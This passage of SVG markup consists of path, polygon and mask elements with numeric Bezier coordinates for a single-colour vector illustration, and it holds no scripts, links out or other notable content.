C21.967769,34.6589292 22.090318,34.6677864 22.1560144,34.5981937 C22.1926527,34.7323178 22.1945478,34.7892573 22.1699117,34.8613806 L22.2431884,34.8386048 C22.2393982,34.7620529 22.2520321,34.717134 22.2924607,34.6772763 L22.3234137,34.8487274 C22.4187998,34.8107678 22.4655453,34.5924998 22.6247326,34.6658884 C22.5893576,34.5077232 22.3998489,34.2622508 22.5091323,34.1180041 C22.5375586,34.2008827 22.582409,34.3432314 22.5558778,34.3881503 C22.5647215,34.3729664 22.5786188,34.3071697 22.6127304,34.3369048 L22.596938,34.4925393 C22.6733732,34.5399889 22.5950429,34.3666398 22.6462103,34.3672725 C22.6784267,34.4881107 22.704958,34.4444571 22.7239088,34.5412542 C22.7150651,34.5558054 22.6689513,34.5020292 22.6638977,34.5539074 C22.7232771,34.562132 22.806661,34.6171735 22.8521431,34.7032154 C22.829402,34.6355207 22.8085561,34.5406216 22.8426676,34.5146825 C22.9418439,34.4798861 22.9159443,34.6513372 22.9904844,34.6987868 C22.9923795,34.6083163 23.0789218,34.6791743 23.0340714,34.4982333 C23.0637611,34.491274 23.0902924,34.5741526 23.1142968,34.6203368 C23.1452499,34.526703 23.3492876,34.5349276 23.2437944,34.3571499 L23.228002,34.34766 L23.234319,34.3381701 C23.3625532,34.1091468 23.6158632,34.3603132 23.7681019,34.2432709 L23.7807358,34.304639 C23.8685415,34.2129032 23.9986708,34.2148012 24.046048,34.0673912 C24.0763694,34.0610646 24.1389073,34.1635557 24.1401707,34.239475 C24.2096572,34.1793722 24.205867,34.1091468 24.3378914,34.1907601 C24.278512,34.312231 24.3821101,34.2812306 24.2715634,34.2837612 C24.3827418,34.3185576 24.421907,34.4140894 24.5015006,34.2268218 C24.4920252,34.3906809 24.610784,34.4121914 24.6512125,34.3571499 L24.5615117,34.2565568 C24.6114157,34.2236585 24.6613196,34.2299851 24.7112236,34.2350464 L24.7194356,34.4469878 C24.95948,34.6620925 25.0277032,33.9598389 25.2437431,34.3634765 C25.2797498,34.2103726 25.1186673,34.2755366 25.1445669,34.0983916 C25.2450065,34.1135755 25.3814528,34.4008035 25.4105108,34.3976402 C25.5526423,34.4982333 25.4957897,34.0737178 25.6423431,34.1401472 C25.6170753,34.0673912 25.5785418,33.8693684 25.6764547,33.7896531 C25.777526,33.8092656 25.8255349,34.0933303 25.7705773,34.1578617 C25.748468,34.166719 25.7352024,34.1439432 25.733939,34.1186367 C25.7055127,34.1483718 25.6682426,34.1838008 25.7137247,34.2616181 L25.7187783,34.1856988 C25.7737358,34.2578221 25.9038651,34.2382097 25.8842826,34.3641092 C25.9487155,34.2862919 25.9038651,34.2382097 25.8470125,34.2046786 C25.9784052,34.3021084 26.0384163,34.1907601 26.1691773,34.2527609 C26.1464363,34.2129032 26.1218002,34.1268613 26.1413827,34.125596 C26.3334182,34.202148 26.213396,33.9769207 26.3384718,33.9370631 C26.4174338,34.0484114 26.3283647,34.2103726 26.4496502,34.1091468 C26.5305073,34.1838008 26.4761815,34.3078024 26.4490186,34.3698031 C26.5557751,34.2204952 26.6663219,34.4552123 26.7307548,34.4786208 L26.6739022,34.5418869 C26.7073821,34.5045599 26.7370718,34.5039272 26.7661298,34.5026619 L26.7269647,34.3546193 C26.7629713,34.379293 26.7920293,34.3780277 26.7932927,34.4412938 C26.8267726,34.3413334 26.7579178,34.1926581 26.8267726,34.054738 C26.8760449,34.127494 26.9701675,33.9712268 26.9903818,34.1692496 C26.8406699,34.1028202 27.0105961,34.3691705 26.8867837,34.4020688 C26.9101564,34.3780277 26.9392144,34.379293 26.9745894,34.4052321 C26.9802747,34.4273753 26.9707992,34.4469878 26.9613238,34.4583756 C27.1034553,34.6355207 27.0219666,34.2325157 27.16852,34.2363117 C27.1514642,34.3489253 27.203895,34.4488857 27.2272677,34.4248446 C27.16852,34.4229466 27.1982097,34.237577 27.2525355,34.1515351 C27.3466582,34.2382097 27.3561336,34.0857384 27.4060376,34.095861 L27.349185,34.054738 C27.3693992,33.9433897 27.4174081,33.9566756 27.4843679,33.9212465 C27.4894214,34.0085538 27.4230934,33.981982 27.4464661,34.0205743 C27.5247964,33.8231841 27.6088119,34.2299851 27.7136734,34.1002896 C27.7591555,34.1781069 27.7111466,34.3115983 27.7509435,34.3641092 C27.8697022,34.2223931 27.8665438,34.5222744 27.9897244,34.4058648 C27.9638249,34.2540262 27.9543495,34.2900878 28.0472087,34.1471065 L27.8450661,34.2458016 L27.9821441,34.0306969 C27.9215013,34.0262683 27.8507514,34.1218001 27.8166398,34.0945956 C27.8817045,33.9731247 27.8747558,34.0110844 27.8507514,33.8845522 C27.9227647,34.1148408 28.0225726,33.7567547 28.1103783,33.9174506 L28.0851105,34.2894552 C28.2139764,34.4666002 28.3478959,34.1173714 28.5254024,34.2249238 L28.47234,34.1559637 C28.50961,34.0098191 28.5879403,34.1414125 28.653005,34.090167 C28.6353175,34.2135359 28.667534,34.2628834 28.6852214,34.3432314 C28.6915384,34.2508629 28.8166141,34.3672725 28.8614645,34.1205347 L28.9240024,34.2932512 C29.0617121,34.3767624 29.1375156,33.9579409 29.2764886,34.0237376 C29.2145825,34.1515351 29.2663815,34.2483322 29.1589932,34.3305781 C29.2057387,34.3388027 29.2442722,34.3679051 29.2575378,34.2824959 C29.2733302,34.3641092 29.4135666,34.1350859 29.4394661,34.2597201 C29.4678924,34.2084746 29.4950554,34.0800444 29.5474861,34.0983916 C29.5487495,34.1243307 29.5367473,34.159127 29.5367473,34.159127 C29.5468544,34.0983916 29.6346601,34.0889017 29.610024,33.9459203 C29.6915127,34.3539866 30.0294699,33.9940026 30.0926395,34.3463947 C30.2031863,34.3299455 30.3352107,34.3191902 30.4305967,34.3331088 C30.4160677,34.3679051 30.4160677,34.3938442 30.400907,34.3761297 C30.50261,34.5197438 30.5626211,34.0465134 30.6807482,34.2072093 C30.7072795,34.4210487 30.5765184,34.2945165 30.6055765,34.3799257 C30.5272462,34.784196 30.7944535,34.3672725 30.8329869,34.6228675 L30.8032972,34.6399493 C30.8405673,34.7943186 31.0224956,34.5418869 31.1362009,34.605153 C31.1362009,34.605153 31.1204085,34.638684 31.1185134,34.6646231 C31.2587498,34.487478 31.436888,34.4678656 31.5727026,34.4469878 C31.4880554,34.5893365 31.4943723,34.5121518 31.4678411,34.6747457 C31.5272205,34.6677864 31.5297473,34.4197833 31.6497695,34.4071301 C31.6579815,34.5001313 31.7091489,34.6000917 31.6642985,34.7690121 L31.5644906,34.7456037 C31.5461714,34.9752596 31.6920931,34.7810327 31.7318899,34.8354415 L31.6939882,34.9265447 C31.8506487,34.9474225 31.9334009,34.7120727 32.088798,34.7854613 L32.0970101,34.7089094 C32.2669362,34.5070905 32.124173,34.8651766 32.2738849,34.7228279 L32.2151372,34.967035 C32.2934674,34.9271774 32.4994002,34.8164617 32.6200541,34.8120331 C32.4956101,34.9626064 32.3433714,35.0037293 32.2309296,35.0796486 C32.2871505,35.1017918 32.4280186,35.1359555 32.5012953,35.0321991 C32.4703422,35.0461176 32.4204383,35.0916692 32.4109628,35.0473829 C32.5493042,34.890483 32.6769067,34.8360742 32.7893486,34.8847891 C32.5922595,35.3282844 33.0401318,35.110649 32.9782256,35.4965722 C33.2448012,35.4155916 33.3395556,35.7293914 33.5795999,35.8034127 C33.6484548,35.4225508 33.6503499,35.8236579 33.791218,35.4630411 C33.8550193,35.4643065 33.8727068,35.4788577 33.8682849,35.5041641 L33.9377714,35.7882288 C33.9301911,35.9078018 33.8518608,35.843903 33.8215394,35.9248836 C33.9270326,36.0039662 33.8044836,36.0963347 33.8404903,36.2247649 C33.8802871,36.0912734 33.9611442,36.0615384 34.0059946,36.1393556 L33.9851486,35.9350062 C34.233405,35.8192292 33.9939923,36.2937249 34.2441439,36.1836419 L34.1418091,36.2703164 C34.2567778,36.243112 34.4563936,36.4151958 34.66738,36.1690907 C34.6642215,36.2165403 34.6408488,36.3221946 34.5922082,36.3310519 C34.7785584,36.4664413 35.1878973,36.2336221 35.2725445,36.4797272 L35.2188504,36.5594425 C35.2687543,36.5518505 35.3571917,36.4265837 35.3685623,36.5347687 C35.3508748,36.5701977 35.3154998,36.6151166 35.3312922,36.6284025 C35.3660355,36.6075247 35.5024817,36.5195848 35.5334348,36.5923408 L35.4475242,36.6714235 C35.6092383,36.8726096 35.8669702,36.5657691 36.0627959,36.5765243 C35.9591978,36.83465 36.0975391,36.9826926 36.1670257,37.0567139 L36.1506016,37.0927756 C36.3919093,37.2224711 36.6597483,37.0358361 36.9307458,37.0029378 C36.9869667,37.3452073 37.4007274,37.2756146 37.6148723,37.4957806 C37.5877093,37.4369431 37.6691981,37.2857372 37.7184704,37.2686553 C37.7658475,37.338248 37.9168228,37.1174494 37.8568117,37.3660851 L37.8372292,37.3559625 C37.8309122,37.6115575 37.972412,37.5647406 38.0677981,37.5875164 L38.1391797,37.2610634 C38.2231953,37.5191891 38.3994384,37.5052705 38.5554672,37.4730048 C38.7133911,37.4331472 38.8511008,37.3844323 38.9085851,37.6064963 C38.9761766,37.5274136 39.0526117,37.5324749 39.1157813,37.4527597 L39.1069376,37.6324354 C39.2787588,37.6931708 39.3684596,37.6988647 39.5826045,37.6539458 L39.5421759,37.7830086 C39.6685151,37.7906006 39.6767271,37.2616961 39.7803252,37.2477775 L39.8295975,37.5134951 C40.0342669,37.5040052 40.2755747,37.6931708 40.4473959,37.4299839 C40.4499227,37.4692088 40.4549763,37.5463935 40.4233915,37.5615773 C40.5206726,37.5571487 40.8377839,37.6868442 40.731659,37.3281255 C40.7784045,37.56221 40.9464355,37.304717 41.0272926,37.1794502 L41.0506653,37.3546972 C41.0898305,37.1130208 41.0784599,37.0586119 41.1845848,36.9630801 C41.2186964,36.9776313 41.2458593,37.092143 41.1953237,37.0592446 C41.3172409,37.1212454 41.2275401,36.8770382 41.3684083,36.9339777 L41.3557744,37.0554486 C41.4593725,37.0389994 41.435368,36.9833253 41.4511604,36.8422419 C41.4922207,36.7587307 41.6495129,36.828956 41.7139459,36.9732027 C41.6975218,36.8757729 41.7082606,36.7346895 41.7790105,36.7574653 C41.8074368,36.8118742 41.7985931,36.8542625 41.7935395,36.8751403 C41.9994723,36.9270185 41.9653608,36.6018308 42.1346552,36.7144444 C42.1592913,36.7675879 42.1769788,36.7922617 42.1927712,36.8042822 C42.064537,36.8574258 41.9533585,36.8795689 41.9596755,36.8656503 C42.0152647,37.0187543 42.1346552,37.0054684 42.1270749,37.2471449 C42.1757154,37.1028982 42.218039,36.793527 42.3475367,36.8213641 C42.3589072,36.83465 42.369646,36.8460379 42.3829116,36.868181 L42.3791215,36.8890588 C42.4094429,36.8941201 42.4246035,36.8713443 42.4334473,36.8378133 C42.4770343,36.8479358 42.5054606,36.8574258 42.5376771,36.8460379 C42.6059002,36.9656108 42.6886524,36.8599564 42.7417148,36.8390786 C42.6614894,36.6802807 42.7398197,36.6739541 42.6153757,36.571463 C42.6286413,36.579055 42.614744,36.5955041 42.5844226,36.6182799 C42.5800007,36.6265045 42.5724203,36.6334638 42.571157,36.6454844 L42.5686302,36.6296678 C42.5383088,36.6511783 42.4959852,36.6726888 42.4467129,36.6967299 C42.4505031,36.5961368 42.4612419,36.5113602 42.5559963,36.573361 C42.5351503,36.4569514 42.513041,36.3373785 42.5029338,36.280439 C42.6741234,36.4721353 42.8667906,36.5271768 42.955228,36.653709 C43.0645113,36.4892171 43.2824463,36.3981139 43.2066429,36.060273 C43.2255937,36.0014356 43.3020289,36.1165799 43.3443525,36.1520089 C43.3386673,36.1962951 43.3064508,36.2070504 43.3178213,36.2557652 C43.3582498,36.134927 43.542705,36.0779875 43.4378435,35.8692094 C43.594504,35.8951485 43.4953278,36.0862121 43.6140866,35.9672719 L43.6343009,36.0387626 C44.1232334,36.1652947 43.7296869,35.2605897 44.290001,35.4326734 C44.2520993,35.4244488 44.2344118,35.4212855 44.2059855,35.3934484 C44.6627015,35.3093045 44.717659,34.7234606 45.2287009,34.6943582 C45.3575668,34.6639904 45.2640759,34.5494788 45.2331228,34.420416 L45.384098,34.5387236 L45.311453,34.2989451 C45.3108213,34.0724525 45.8502895,34.4191507 45.7725909,34.05284 L45.6601491,33.985778 C45.7302673,33.9471856 45.7643789,33.759918 45.8654502,33.8674704 C45.8528163,33.8453272 45.7820664,33.759918 45.8515529,33.7820612 L45.9273564,33.8465926 L45.9216711,33.5954262 C46.0688562,33.5340581 46.2065659,33.8725317 46.3588046,33.7232237 C46.3809139,33.6371818 46.2798426,33.3657703 46.2090927,33.3455251 C46.1850882,33.3664029 46.1092847,33.3664029 46.0309545,33.3044022 L46.0366397,33.2177276 C45.8187047,33.0197048 45.6171938,32.7900489 45.35504,32.7830896 L45.419473,32.9861737 L45.2868169,32.9216423 L45.3417744,32.8425597 C45.2040648,32.7970081 45.2729196,32.9001319 45.3101896,32.9830104 C45.2463884,32.9406222 45.1964844,32.918479 45.1604778,32.916581 L45.2975557,33.1841966 C45.2028014,33.1183999 45.1598461,32.996929 45.0625649,33.0095822 C45.1263662,33.1354817 45.2893437,33.1430736 45.2956606,33.2651772 C45.1598461,33.2177276 45.0890961,33.1323184 45.1320514,33.2569526 C45.0695136,33.2126663 45.0429823,33.1702781 45.0347703,33.1291551 C45.0657234,33.2329115 44.9633887,33.2651772 45.058143,33.3929747 C44.898324,33.321484 44.9583351,33.5625278 44.7606144,33.3664029 C44.7972527,33.4258731 44.8509468,33.5903649 44.8212571,33.6352838 C44.6494359,33.3354026 44.6709136,33.759918 44.4359228,33.4891392 C44.6001636,33.7529587 44.3519072,33.75802 44.377175,33.9630022 C44.3664362,33.940859 44.3430635,33.8959401 44.3613827,33.8997361 C44.2931595,33.9294711 44.2179877,33.8769603 44.1478695,33.866205 C44.3089519,34.0534727 44.2666283,34.1673516 44.3228492,34.3210882 C44.1004923,34.1996173 44.1687155,34.0692892 43.9962625,33.9161853 C44.1333405,34.0623299 44.0196353,34.1622903 44.151028,34.2698427 C44.0051063,34.2015153 44.0613272,34.2533935 43.9027716,34.1192694 C44.0960704,34.3628439 43.8920327,34.1970867 43.9735215,34.3767624 C43.8029636,34.3191902 43.7688521,34.168617 43.7505329,34.306537 C43.6545151,34.2628834 43.6532517,34.1218001 43.6532517,34.1218001" id="Fill-263" fill="#3F516C"></path>
                        <path d="M41.7120469,37.0268706 C41.7180469,37.0168706 41.7170469,37.0048706 41.7260469,36.9978706 C41.7030469,36.9808706 41.6850469,36.9668706 41.6670469,36.9558706 L41.6870469,37.0448706 L41.7120469,37.0268706 Z" id="Fill-265" fill="#3F516C"></path>
                        <path d="M21.6858853,35.159945 L21.6948853,35.164945 C21.6858853,35.154945 21.6778853,35.145945 21.6698853,35.129945 C21.6768853,35.141945 21.6808853,35.149945 21.6858853,35.159945" id="Fill-267" fill="#3F516C"></path>
                        <polygon id="Fill-269" fill="#3F516C" points="37.7595382 36.2021346 37.7545382 36.2721346 37.7855382 36.2121346"></polygon>
                        <path d="M20.7232581,34.987636 C20.7132581,34.965636 20.6992581,34.942636 20.6782581,34.925636 C20.6852581,34.943636 20.7022581,34.965636 20.7232581,34.987636" id="Fill-271" fill="#3F516C"></path>
                        <path d="M19.7911309,34.794327 L19.6471309,34.737327 C19.7141309,34.774327 19.7581309,34.788327 19.7911309,34.794327" id="Fill-273" fill="#3F516C"></path>
                        <path d="M19.7041309,34.706327 C19.7161309,34.754327 19.7251309,34.790327 19.7321309,34.823327 L19.7341309,34.825327 L19.7041309,34.706327 Z" id="Fill-275" fill="#3F516C"></path>
                        <path d="M26.1532022,32.9886392 C26.1632022,32.9866392 26.1712022,32.9826392 26.1782022,32.9746392 C26.2402022,32.9206392 26.1982022,32.9426392 26.1532022,32.9886392" id="Fill-277" fill="#3F516C"></path>
                        <path d="M23.9876352,33.6408401 C24.0136352,33.5858401 24.0406352,33.5328401 24.0706352,33.4978401 C24.0136352,33.4808401 23.9706352,33.4828401 23.9876352,33.6408401" id="Fill-279" fill="#3F516C"></path>
                        <polygon id="Fill-281" fill="#3F516C" points="29.1167025 33.5342264 29.1147025 33.5392264 29.1377025 33.5422264"></polygon>
                        <path d="M25.0803848,33.7588776 C25.0193848,33.7078776 24.9763848,33.7238776 24.9373848,33.7668776 C24.9843848,33.7808776 25.0393848,33.8058776 25.0803848,33.7588776" id="Fill-283" fill="#3F516C"></path>
                        <path d="M18.3723857,36.5157724 L18.3393857,36.5177724 C18.3473857,36.5347724 18.3513857,36.5487724 18.3533857,36.5607724 L18.3723857,36.5157724 Z" id="Fill-285" fill="#3F516C"></path>
                        <path d="M18.3641622,36.5162724 L18.3451622,36.5602724 C18.3591622,36.5542724 18.3721622,36.5462724 18.3641622,36.5162724" id="Fill-287" fill="#3F516C"></path>
                        <path d="M18.3387293,36.5852724 L18.3777293,36.4912724 C18.3547293,36.5012724 18.3217293,36.5052724 18.3387293,36.5852724" id="Fill-289" fill="#3F516C"></path>
                        <path d="M19.5428219,35.7969542 L19.5138219,35.6979542 C19.5158219,35.7199542 19.5248219,35.7519542 19.5428219,35.7969542" id="Fill-291" fill="#3F516C"></path>
                        <path d="M19.669695,35.7607648 C19.604695,35.7617648 19.443695,35.6147648 19.386695,35.7057648 L19.409695,35.7827648 C19.390695,35.6277648 19.679695,35.9417648 19.669695,35.7607648" id="Fill-293" fill="#3F516C"></path>
                        <path d="M19.4505129,36.5666925 L19.2245129,36.5666925 C19.2975129,36.6546925 19.3925129,36.7736925 19.3135129,36.8336925 C19.6735129,37.0416925 19.1775129,36.6256925 19.4505129,36.5666925" id="Fill-295" fill="#3F516C"></path>
                        <path d="M19.4975581,35.6429542 C19.4075581,35.7279542 19.5515581,35.7909542 19.5645581,35.8519542 C19.6005581,35.7349542 19.6085581,35.7049542 19.4975581,35.6429542" id="Fill-297" fill="#3F516C"></path>
                        <path d="M21.6490504,35.020945 L21.6860504,35.273945 C21.7630504,35.222945 21.6680504,35.175945 21.6490504,35.020945" id="Fill-299" fill="#3F516C"></path>
                        <polygon id="Fill-301" fill="#3F516C" points="24.0852576 33.5893086 23.9732576 33.4463086 23.9692576 33.6853086"></polygon>
                        <polygon id="Fill-303" fill="#3F516C" points="24.9768848 33.7711176 24.9448848 33.8111176 25.0728848 33.7021176"></polygon>
                        <path d="M28.9447409,34.6714202 L28.9807409,34.3574202 C28.9137409,34.4014202 28.8347409,34.7474202 28.9447409,34.6714202" id="Fill-305" fill="#3F516C"></path>
                        <path d="M29.845683,34.6067559 C29.827683,34.7667559 29.883683,34.8927559 29.991683,34.7657559 C29.926683,34.7207559 29.895683,34.5807559 29.845683,34.6067559" id="Fill-307" fill="#3F516C"></path>
                        <polygon id="Fill-309" fill="#3F516C" points="37.4024202 38.1543889 37.3094202 38.2463889 37.4674202 38.1823889"></polygon>
                        <path d="M55.5161788,28.7715018 C55.6011788,28.9205018 55.8041788,28.8345018 55.7421788,28.4285018 L55.3961788,28.1445018 L55.5161788,28.7715018 Z" id="Fill-311" fill="#3F516C"></path>
                        <path d="M56.2511856,26.5971536 C56.0661856,26.2407571 55.7581856,25.8475954 55.4711856,26.099699 C55.8121856,26.4328361 55.6851856,26.5258743 56.0891856,26.8920249 C56.1471856,27.1981508 56.0191856,27.4314968 55.8941856,27.383477 C55.9851856,27.4892705 55.8531856,27.8591727 56.0711856,28.0197387 C56.3011856,27.616823 56.2761856,27.1036119 56.0291856,26.5851487 C56.0951856,26.4681006 56.1891856,26.5738941 56.2511856,26.5971536" id="Fill-313" fill="#3F516C"></path>
                        <path d="M42.5984899,5.53438289 C42.6724899,5.58138289 42.7394899,5.64038289 42.8084899,5.69738289 C42.7564899,5.64238289 42.6884899,5.58038289 42.5984899,5.53438289" id="Fill-315" fill="#3F516C"></path>
                        <path d="M27.0572861,1.63731178 C27.2462861,1.60131178 27.3232861,1.55631178 27.3282861,1.52531178 C27.1532861,1.57331178 27.0102861,1.61631178 27.0572861,1.63731178" id="Fill-317" fill="#3F516C"></path>
                        <path d="M25.6975187,3.37542447 C25.7905187,3.35942447 25.8685187,3.34742447 25.9525187,3.33342447 C25.8495187,3.32842447 25.7505187,3.33642447 25.6975187,3.37542447" id="Fill-319" fill="#3F516C"></path>
                        <path d="M42.990577,5.80838289 L42.430577,5.42338289 C42.339577,5.49838289 42.705577,5.64438289 42.990577,5.80838289" id="Fill-321" fill="#3F516C"></path>
                        <path d="M55.2770809,24.2103618 C55.3290809,24.3393618 55.3850809,24.4423618 55.4360809,24.5393618 C55.4100809,24.4303618 55.3720809,24.3263618 55.3340809,24.2203618 C55.3140809,24.2183618 55.2980809,24.2163618 55.2770809,24.2103618" id="Fill-323" fill="#3F516C"></path>
                        <path d="M49.0062621,8.83580023 L49.1582621,8.97380023 C49.2302621,8.98780023 49.3042621,8.99380023 49.3802621,8.99380023 L49.0062621,8.83580023 Z" id="Fill-325" fill="#3F516C"></path>
                        <path d="M53.5961621,13.7516726 C53.5091621,13.5746726 53.2221621,13.6886726 53.0801621,13.6946726 C53.2431621,13.7166726 53.3741621,13.8006726 53.4761621,13.9376726 C53.5221621,13.9096726 53.5621621,13.8526726 53.5961621,13.7516726" id="Fill-327" fill="#3F516C"></path>
                        <path d="M55.8805079,21.3189802 L55.9775079,21.5409802 C55.9515079,21.4829802 55.9095079,21.3859802 55.8805079,21.3189802" id="Fill-329" fill="#3F516C"></path>
                        <path d="M45.4624772,7.23443706 C45.4754772,7.19143706 45.4714772,7.14343706 45.4574772,7.10543706 C45.4374772,7.13343706 45.4424772,7.17943706 45.4624772,7.23443706" id="Fill-331" fill="#3F516C"></path>
                        <path d="M54.4061181,34.3945218 C54.4241181,34.4065218 54.4381181,34.4005218 54.4541181,34.4065218 C54.4381181,34.3535218 54.4231181,34.3345218 54.4061181,34.3945218" id="Fill-333" fill="#3F516C"></path>
                        <path d="M56.4745992,28.5999885 L56.4835992,28.7359885 C56.5355992,28.7499885 56.5865992,28.7649885 56.6385992,28.7659885 L56.4745992,28.5999885 Z" id="Fill-335" fill="#3F516C"></path>
                        <path d="M20.4701736,4.40337256 C20.4861736,4.39837256 20.4911736,4.39637256 20.5051736,4.39237256 C20.6831736,4.27137256 20.5761736,4.32937256 20.4701736,4.40337256" id="Fill-337" fill="#3F516C"></path>
                        <path d="M7.32665111,44.5198009 C7.51065111,44.2518009 7.54065111,44.4938009 7.58065111,44.7368009 C7.58965111,44.9808009 7.62465111,45.2128009 7.89965111,44.7238009 C7.83565111,44.7588009 7.77865111,44.4988009 7.68365111,44.3608009 C7.56165111,44.2368009 7.48265111,44.1778009 7.32665111,44.5198009" id="Fill-339" fill="#3F516C"></path>
                        <path d="M55.7821989,22.5756074 L55.6941989,22.2476074 C55.7241989,22.3986074 55.7511989,22.4996074 55.7821989,22.5756074" id="Fill-341" fill="#3F516C"></path>
                        <path d="M7.58865111,44.6877633 L7.59065111,44.6887633 L7.63765111,44.5857633 C7.61665111,44.6277633 7.60665111,44.6517633 7.58865111,44.6877633" id="Fill-343" fill="#3F516C"></path>
                        <path d="M10.8539664,11.7045751 C10.9169664,11.7075751 10.9959664,11.6775751 11.0759664,11.6425751 C11.0479664,11.6295751 10.9939664,11.6385751 10.8539664,11.7045751" id="Fill-345" fill="#3F516C"></path>
                        <path d="M15.0183929,7.2634303 L14.7093929,7.4074303 C14.8373929,7.3594303 14.9353929,7.3094303 15.0183929,7.2634303" id="Fill-347" fill="#3F516C"></path>
                        <path d="M8.18616706,15.9906572 C8.07216706,16.1366572 8.00516706,16.1716572 7.90916706,16.4046572 C7.93316706,16.3906572 7.95416706,16.3766572 7.97816706,16.3556572 C7.99216706,16.2596572 8.03916706,16.1466572 8.18616706,15.9906572" id="Fill-349" fill="#3F516C"></path>
                        <path d="M5.23817671,19.9090479 C5.27117671,19.8800479 5.30417671,19.8370479 5.33817671,19.8010479 C5.35817671,19.7300479 5.38317671,19.6480479 5.40417671,19.5760479 L5.23817671,19.9090479 Z" id="Fill-351" fill="#3F516C"></path>
                        <path d="M47.7925235,46.5910708 C47.9615235,46.5440708 48.0945235,46.5410708 48.2115235,46.5520708 C47.9895235,46.4830708 48.6645235,45.7010708 47.7925235,46.5910708" id="Fill-353" fill="#3F516C"></path>
                        <path d="M55.8236989,22.4753201 C55.7446989,22.4503201 55.6946989,22.3983201 55.6526989,22.2963201 C55.6776989,22.3733201 55.7026989,22.4493201 55.7266989,22.5213201 C55.7716989,22.5333201 55.8116989,22.5293201 55.8236989,22.4753201" id="Fill-355" fill="#3F516C"></path>
                        <path d="M9.30979425,15.9104662 C9.09279425,16.2124662 8.91479425,16.5364662 8.74879425,16.8664662 C8.90479425,16.5974662 9.08979425,16.2404662 9.30979425,15.9104662" id="Fill-357" fill="#3F516C"></path>
                        <path d="M17.3215052,51.6712981 L17.5925052,51.6172981 C17.4865052,51.6182981 17.3895052,51.6332981 17.3215052,51.6712981" id="Fill-359" fill="#3F516C"></path>
                        <path d="M7.67274008,18.8115387 C7.51374008,18.9585387 7.38874008,19.1355387 7.27774008,19.3265387 C7.28374008,19.3775387 7.28174008,19.4335387 7.30174008,19.4735387 L7.67274008,18.8115387 Z" id="Fill-361" fill="#3F516C"></path>
                        <path d="M48.0250924,46.38036 L48.0210924,46.37936 L48.0250924,46.38036 Z" id="Fill-363" fill="#3F516C"></path>
                        <g id="Group-367" transform="translate(0.503216, 1.930095)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-366"></g>
                            <path d="M40.8038095,51.2270113 C40.6025265,51.3288661 40.5182834,51.321775 40.4751972,51.2979229 C40.5729449,51.2560206 40.6861265,51.2070271 40.8366065,51.1419173 C40.8404649,51.1335368 40.8475388,51.1212885 40.8526834,51.1122633 C40.8456095,51.1522317 40.8353203,51.1902661 40.8038095,51.2270113 M37.6122188,51.0065406 C37.772988,50.9697954 37.9755572,50.9278931 38.182628,50.8608494 C38.2450065,50.9001731 38.2186403,50.9910689 38.0842372,51.0200782 C38.1440434,50.961415 37.8225049,51.0065406 37.6122188,51.0065406 M38.9003018,50.586228 L38.8990157,50.5830047 C39.0282742,50.530788 39.1382403,50.4869517 39.2089788,50.4585871 C39.1446711,50.4850178 39.0552834,50.5217629 38.9003018,50.586228 M51.0493111,40.6115406 C50.6383849,41.1511136 51.048668,41.0009099 51.0731049,41.1949499 C50.6370988,41.8931071 50.7046218,41.396081 50.4416034,41.5449954 C50.187588,41.9852922 50.1335695,42.4436392 49.8846988,42.7343768 C49.8351818,42.7305089 49.7747326,42.7762792 49.7953111,42.6802261 C49.5753788,43.2036829 48.7278034,43.8702522 48.4744311,44.5045889 C48.4268434,44.5245731 48.398548,44.528441 48.3760403,44.5239285 C48.5310218,44.5335982 48.6261972,44.6057992 48.6731418,44.6825127 C48.457068,44.9068513 48.3509603,45.1853406 48.1593234,45.1543973 C48.3046588,45.0286903 48.2725049,44.9732503 48.3046588,44.877842 L48.1098065,45.1460168 C47.7393942,45.1821173 48.3863295,44.790814 48.2699326,44.6728429 C47.855148,45.1479508 47.4294311,45.7874447 47.0268649,46.0685127 C46.8107911,45.969881 47.8172065,45.2485164 47.211428,45.5379647 L47.8204218,45.0950894 C47.1644834,45.2265982 48.1715418,44.8088643 47.5336095,44.890735 C47.1522649,45.1950103 46.9709172,45.3980754 46.7876403,45.6024299 C46.6075788,45.8106522 46.4249449,46.0175852 46.0082311,46.2741564 C45.9079111,46.5017182 46.1780034,46.3721433 46.0757542,46.6003499 C45.5825142,47.106401 45.2783388,47.1631303 45.0236803,47.1940736 C44.761948,47.219215 44.5709542,47.2533815 44.210188,47.6285685 C44.0654957,47.8864289 44.1220865,48.176522 43.4198465,48.4324485 L43.5053757,48.091428 C42.6790218,48.5471964 43.2359265,48.7135164 42.2693818,49.0242382 C42.3915665,48.8753238 42.8886649,48.6007024 42.7484742,48.6432494 C42.0989665,48.7921638 42.4115018,48.9758894 41.9677788,49.2015173 L41.7767849,49.0506689 C41.3311326,49.2840327 40.8751911,49.558654 40.4038157,49.8410113 C39.9137911,50.0795322 39.403188,50.3141852 38.8822957,50.5282094 C38.9195942,50.4450494 39.0758618,50.3148299 38.8089849,50.3412606 C38.1755542,50.6661647 37.4366588,50.8292615 36.7061234,50.9788206 C36.3408557,51.0529554 35.9762311,51.1238671 35.6193234,51.1825303 C35.2572711,51.2044485 34.9029357,51.225722 34.562748,51.2469954 L34.0797972,51.5119471 C33.9595418,51.528708 33.8470034,51.4610196 33.9711172,51.404935 C33.4412218,51.4146047 33.9595418,51.528708 33.7171018,51.641522 C33.4200003,51.6995406 33.3113203,51.5931731 33.4933111,51.5080792 C33.0450865,51.6795564 32.3801449,51.7491787 31.7087726,51.8394299 C31.3724434,51.8774643 31.0335418,51.903895 30.7165049,51.9116308 C30.4001111,51.9116308 30.1055818,51.8729517 29.8599265,51.8194457 L30.0541357,51.7672289 C29.2940188,51.6685973 29.1666895,52.1243657 28.4625203,51.8948699 L28.6014249,51.8723071 C26.9448588,51.669242 25.0792926,51.4758466 23.9268988,50.850535 C23.6137203,51.055534 22.3886588,50.2581006 22.1693695,50.5655992 C21.3378711,50.0550354 21.6105357,50.1014503 20.4375634,49.4567992 C20.3584649,49.4155415 20.2825818,49.3955573 20.2066988,49.3858875 C20.0986618,49.3729945 19.9931972,49.3601015 19.8819449,49.3478531 C19.6440065,49.3452745 19.4388649,49.3871768 19.1797049,49.3833089 L19.1829203,49.1841117 C18.9366218,49.2331052 18.7141172,49.3020829 18.4961142,49.3729945 L18.1411357,49.1454327 L17.6967695,49.2221461 C17.8742588,49.2202122 18.0787572,49.2891899 18.0543203,49.3472085 C17.3688003,49.4677582 16.3810342,49.3581675 16.3501665,49.2601806 C15.8228434,49.3800857 15.3045234,49.5103052 14.7881326,49.645682 C14.8106403,49.5612327 15.0704434,49.4935443 15.2730126,49.4136075 